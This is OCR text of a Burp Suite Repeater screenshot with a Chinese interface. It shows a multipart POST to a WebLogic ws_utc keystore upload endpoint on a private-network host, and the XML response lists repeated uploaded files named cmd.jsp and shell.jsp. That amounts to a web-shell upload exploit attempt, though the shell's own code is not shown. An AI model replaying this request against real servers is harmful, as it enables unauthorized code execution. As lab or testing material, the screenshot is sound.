 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 Unicode转码
1 × 2 × ...
发送 取消 < ▼ > ▼ 目标: http://172.16.222.51:7001 ?
请求
Raw 参数 头 Hex
POST /ws_utc/resources/setting/keystore?timestamp=1598601206777 HTTP/1.1
Host: 172.16.222.51:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------10206418615746683052246549405
Content-Length: 1461
Origin: http://172.16.222.51:7001
Connection: close
Referer: http://172.16.222.51:7001/ws_utc/config.do
Cookie:
Upgrade-Insecure-Requests: 1
-----------------------------10206418615746683052246549405
Content-Disposition: form-data; name="ks_name"
123
-----------------------------10206418615746683052246549405
Content-Disposition: form-data; name="ks_edit_mode"
false
-----------------------------10206418615746683052246549405
Content-Disposition: form-data; name="ks_password_front"
123
-----------------------------10206418615746683052246549405
Content-Disposition: form-data; name="ks_password"
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex XML
HTTP/1.1 200 OK
Connection: close
Date: Fri, 28 Aug 2020 07:58:19 GMT
Content-Length: 1360
Content-Type: application/xml
<?xml version="1.0" encoding="UTF-8"?><setting id="security"><section
name="key_store_list"><options xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:type="securityOptions"><keyStoreItem><id>1598594833897</id><keyStore>cmd.jsp</keySto
re></keyStoreItem><keyStoreItem><id>1598594937744</id><keyStore>cmd.jsp</keyStore></ke
yStoreItem><keyStoreItem><id>1598594942386</id><keyStore>cmd.jsp</keyStore></keyStoreIt
em><keyStoreItem><id>1598594943149</id><keyStore>cmd.jsp</keyStore></keyStoreItem><ke
yStoreItem><id>1598595013702</id><keyStore>cmd.jsp</keyStore></keyStoreItem><keyStoreIt
em><id>1598595123346</id><keyStore>cmd.jsp</keyStore></keyStoreItem><keyStoreItem><id
>1598595316006</id><keyStore>cmd.jsp</keyStore></keyStoreItem><keyStoreItem><id>15985
95660788</id><keyStore>cmd.jsp</keyStore></keyStoreItem><keyStoreItem><id>159859576969
2</id><keyStore>cmd.jsp</keyStore></keyStoreItem><keyStoreItem><id>1598596104910</id><
keyStore>cmd.jsp</keyStore></keyStoreItem><keyStoreItem><id>1598596682625</id><keyStor
e>cmd.jsp</keyStore></keyStoreItem><keyStoreItem><id>1598600212881</id><keyStore>cmd.
jsp</keyStore></keyStoreItem><keyStoreItem><id>1598600352116</id><keyStore>cmd.jsp</ke
yStore></keyStoreItem><keyStoreItem><id>1598601499536</id><name>123</name><keyStore>
shell.jsp</keyStore><password>123</password></keyStoreItem></options></section></setting>
? < + > 输入搜索字词 没有比赛
完成 1,488字节 | 8毫秒